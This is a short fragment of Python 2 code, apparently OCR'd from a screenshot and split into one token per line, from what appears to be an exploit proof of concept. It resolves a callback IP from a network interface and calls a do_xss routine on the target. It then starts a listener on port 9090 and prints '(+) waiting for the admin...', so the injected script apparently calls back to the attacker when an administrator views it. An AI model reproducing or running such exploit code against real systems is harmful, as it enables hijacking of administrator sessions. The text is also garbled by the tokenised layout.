
try
:
        cb_host 
=
ni
.
ifaddresses
(
sys
.
argv
[
2
]
)
[
2
]
[
0
]
[
'addr'
]
except
:
print
"(-) no ip address 
associated with that interface!"
        sys
.
exit
(
1
)
    do_xss
(
t
,
 cb_host
)
try
:
        server 
=
 HTTPServer
(
(
'0.0.0.0'
,
9090
)
,
 xss
)
print
'(+) waiting for the 
admin...'
while
 keep_running
(
)
:
            server
.
handle_request
(
)